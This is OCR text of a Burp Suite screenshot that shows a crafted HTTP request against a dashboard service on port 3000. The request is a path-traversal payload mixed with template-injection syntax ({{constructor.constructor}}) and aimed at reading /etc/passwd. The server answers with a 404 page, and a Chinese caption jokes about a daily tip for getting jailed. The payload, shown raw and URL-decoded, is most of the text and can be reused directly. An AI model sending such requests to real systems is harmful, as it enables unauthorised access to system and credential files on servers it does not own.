 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.2.5 - Temporary Project
Comparer Logger Extender Project options User options Learn Bypass WAF JOSEPH JSON Web Tokens Java Serialized Payloads
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < > Target: http:// :3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET
/dashboard/snapshot/%7B%7Bconstructor.constructor'/../
../../../../../../../etc/passwd?orgId=1 HTTP/1.1
2 Host: . 3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
Page not found
404 Error
current
100%
80%
60%
40%
20%
0%
Then Now
Chances you are on the 0%
page you are looking for.
Sorry for the
inconvenience
Please go back to your home
dashboard and try again.
If the error persists, seek help on the
community site.
Inspector
Selection 106
Selected text
GET /dashboard/snapshot/%7B%7B
constructor.constructor'/../..
/../../../../../../etc/passwd?
orgId=1 HTTP/1.1
Decoded from: URL encoding
GET /dashboard/snapshot/{{cons
tructor.constructor'/../../../
../../../../../etc/passwd?orgI
d=1 HTTP/1.1
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 10
每天一个入狱小技巧